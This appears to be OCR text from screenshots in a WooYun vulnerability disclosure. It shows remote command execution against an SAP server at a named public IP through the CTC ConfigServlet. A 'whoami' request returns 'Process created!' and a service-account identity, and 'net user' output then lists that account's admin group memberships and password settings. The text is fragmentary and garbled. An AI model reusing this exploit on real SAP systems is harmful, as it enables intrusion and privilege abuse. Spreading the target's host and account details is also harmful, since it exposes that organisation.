 SAP http://222....0%20whoami
222.173.107.65:50000/ctc/servlet/com.sap.ctc.util.Confi
Google <Ctrl+K>
TYPE=S<BR>STATE=<BR>INFO_SHORT=     + Process created!
crmxid\sapservicexid
<BR>CONFIGURATION=
SAP http://222.1...apservicexid
222.173.107.65:50000/ctc/servlet/com.sap.ctc.util.Confi
Google <Ctrl+K>
TYPE=S<BR>STATE=<BR>INFO_SHORT=     + Process created!
User name                    SAPServiceXID
Full Name                    SAPServiceXID
Comment                      SAP Service User for System XID
User's comment
Country code                 000 (System Default)
Account active               Yes
Account expires              Never
Password last set            7/6/2010 10:57 AM
Password expires             Never
Password changeable          7/6/2010 10:57 AM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   7/11/2015 3:26 PM
Logon hours allowed          All
Local Group Memberships      *Backup Operators     *ORA_XID_DBA
*ORA_XID_OPER         *SAP_LocalAdmin
*SAP_XID_GlobalAdmin  *SAP_XID_LocalAdmin
*Users
Global Group memberships     *None
The command completed successfully
www.wooyun.org